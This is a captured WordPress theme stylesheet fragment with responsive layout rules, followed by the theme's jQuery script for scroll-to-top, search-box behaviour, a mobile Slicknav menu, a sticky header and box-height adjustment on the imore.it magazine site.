		width: 33.3%;
		margin-right: 20px;
		margin-bottom: 0;
	}
	
	.related-post-item-sidebar:first-child {
		margin-left: -40px;
	}	

	#site-menu,
	#site-menu-sticky,
	#sticky-menu-container {
		display: block;
	}
		
	.slicknav_menu {
		display: none;
	}
	
	.social-icon-touch {
		margin-right: 0px;
	} 
	
	.page-navi-prev {
		float: left;
		width: 50%;
		padding-right: 10px;
		padding-bottom: 0px;
	}
	
	.page-navi-next {
		float: right;
		width: 50%;
		padding-left: 10px;
	}
	
	.pagenavi .page-numbers {		
		display: inline-block;
	}
	
	.widget-item-footer-outer,
	.widget-item-home-outer,
	.widget-item-upper-outer,
	.widget-item-header-outer {
		width: 33.3%;
		display: inline-block;
		vertical-align: top;
		margin-right: 20px;
		margin-bottom: 20px;
	}
	
	.widget-item-footer-outer:nth-child(3n),
	.widget-item-home-outer:nth-child(3n),
	.widget-item-upper-outer:nth-child(3n),
	.widget-item-header-outer:nth-child(3n) {
		margin-right: 0px;
	}
	
	.widget-item-footer-outer:nth-child(3n+1),
	.widget-item-home-outer:nth-child(3n+1),
	.widget-item-upper-outer:nth-child(3n+1),
	.widget-item-header-outer:nth-child(3n+1) {
		margin-left: -40px;
	}
		
	.footer-widget-area-inner,
	.home-widget-area-inner,
	.upper-widget-area-inner,
	.header-widget-area-inner {
		padding-left: 40px;
	}
	
	.widget-item-home-outer-col2-sidebar,
	.widget-item-upper-outer-col2-sidebar {
		width: 50%;
		margin-right: 20px;		
		display: inline-block;
		vertical-align: top;
		margin-bottom: 20px;
	}
	
	.widget-item-home-outer-col2-sidebar:nth-child(2n),
	.widget-item-upper-outer-col2-sidebar:nth-child(2n) {
		margin-right: 0px;
	}
	
	.widget-item-home-outer-col2-sidebar:nth-child(2n+1),
	.widget-item-upper-outer-col2-sidebar:nth-child(2n+1) {
		margin-left: -20px;
	}
	
	.home-widget-area-inner-col2-sidebar,
	.upper-widget-area-inner-col2-sidebar {
		padding-left: 20px;
	}
	
	/* Woo Commerce */	
	.woocommerce .woocommerce-pagination ul.page-numbers li span {
		display: inline-block;
	}
	
	.woocommerce-pagination .page-numbers {
		padding: 3px 15px 0px 15px !important;
	}
	
	.woocommerce .woocommerce-pagination ul.page-numbers {
		margin-left: 0px !important;
	}
	/* */
			
}

@media all and (min-width: 1020px) {
	
	.col-1-2-sidebar {
		width: 50%;
		display: inline-block;
		padding-right: 10px;		
		float: left;
	}
	
	.col-1-2-sidebar:nth-child(2n+2) {
		padding-left: 10px;
	}
	
	.author-box-sidebar {
		padding: 40px 60px 40px 60px;
	}
	
}

@media all and (min-width: 1080px) {
	
	.fs85 {
	\*	font-size: 8.5em;
		line-height: 75px;*/
		font-size: 5.5em;
		line-height: 55px;

	}
	
	.comment-reply-edit {
		float: right;
		padding-top: 4px;
		padding-left: 20px;
		padding-bottom: 0px;
		width: 250px;
	}
		
	.comment.depth-2 {
		padding-left: 60px;
	}
	
	.comment.depth-3 {
		padding-left: 128px;
	}
	
	.depth-3 .comment-reply-edit {
		width: 150px;
	}
	
	.btnReply {
		float: right;
		margin-left: 20px;
		margin-right: 0px;
	}
	
	.btnEdit {
		float: right;		
	}
	
	.comment-text {
		margin: 15px 0 0 60px;
	}
	
}

@media all and (min-width: 1106px) {
	
	.leaderboard-among {
		display: block;
	}
					
}


--- FILE ---
content_type: application/javascript
request_url: https://www.imore.it/rivista/wp-content/themes/metz/js/burnhambox.js?ver=6.6.2
body_size: 1096
content:
jQuery(document).ready( function( $ ) {
	
	"use strict";
		
	// Scroll to top
	$('.btn-to-top').click( function() {
		
		$('html, body').animate( { scrollTop: 0 }, 500 );
		return false;
		
	} );	
		
	// Fitvids
	$('.bxslider-vid').fitVids();
	
	// Added to avoid iframe confuse on Chrome, Safari and Opera
	$('iframe').each( function() {
		
        this.src = this.src;
		
    } );
	
	// WP Search box focus	
	var brnhmbx_searchDefaultVal = $('#s').val();
	
	$('.search-box').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-box').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal);
			
		}							   
		
	} );
	
	// Custom Search box focus	
	var brnhmbx_searchDefaultVal_custom = $('#s_custom').val();
	
	$('.search-widget-input').focus( function() {
									 
		if ( $(this).val() == brnhmbx_searchDefaultVal_custom ) {
			
			$(this).val('');
			
		}							   
		
	} );
	
	$('.search-widget-input').focusout( function() {
									 
		if ( $(this).val() == '' ) {
			
			$(this).val(brnhmbx_searchDefaultVal_custom);
			
		}							   
		
	} );
	
	$('.search-widget-s-icon').click( function() {
		
		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val();
		
	} );
	
	$('.search-widget-s-pro-icon').click( function() {

		window.location = $('#siteUrl').html() + '/?s=' + $(this).parent().find('.search-widget-input').val() + '&post_type=product';
		
	} );
	
	// Apply Slicknav	
	$('#site-menu').slicknav( {
		
		label: '',
		prependTo: '#touch-menu',
		allowParentLinks: true,
		closedSymbol: '<i class="fa fa-angle-right" style="font-size: 18px;"></i>',
		openedSymbol: '<i class="fa fa-angle-down" style="font-size: 18px;"></i>',
		init: brnhmbx_appendSocialIcons,
		open: brnhmbx_showSocialIcons
		
	} );	
	
	// Append social icons to Slicknav
	function brnhmbx_appendSocialIcons() {
		
		$('#touch-menu .slicknav_menu').addClass( 'fs16 playfair' );
		
		if ( $('.social-accounts').html() != 'undefined' && $('.social-accounts').html() != undefined && $('.social-accounts').html() != '' ) {
		
			$('#touch-menu .slicknav_menu').append( '<div class="social-accounts-touch">' + $('.social-accounts').html() + '</div>' );
			$('.social-accounts-touch').hide();
		
		}
		
	}
	
	$('.slicknav_btn').click( function() {
		
		$('.social-accounts-touch').hide();
		
	} );
	
	function brnhmbx_showSocialIcons() {
		
		$('.social-accounts-touch').show();
		
	}
			
	// Sticky menu trigger
	$( window ).scroll( function() {
		
		if ( $(this).scrollTop() > $('#trigger-sticky-value').html() ) {
		
			$('#sticky-menu-container').addClass( 'menu-sticky' );
			
		} else {
			
			$('#sticky-menu-container').removeClass( 'menu-sticky' );
			
		}
	
	} );
	
	//Set "Style A" box heights without image	
	var styleA_boxes = $('.box-a-wi');
	
	function setA_boxes() {
	
		jQuery.each( styleA_boxes, function( index, element ) {
			
			styleA_boxes.eq(index).find('.rp-a-without-image').css('height', $(element).find('.rpih-inner-a').height() + 40 );
			styleA_boxes.eq(index).find('.rp-a-without-image.w-i-b').css('height', $(element).find('.rpih-inner-a').height() + 80 );
			
		} )
	
	}
	
	setA_boxes();
		
	/* */
	
	$( window ).resize( setA_boxes );
	
	/* */
	
} );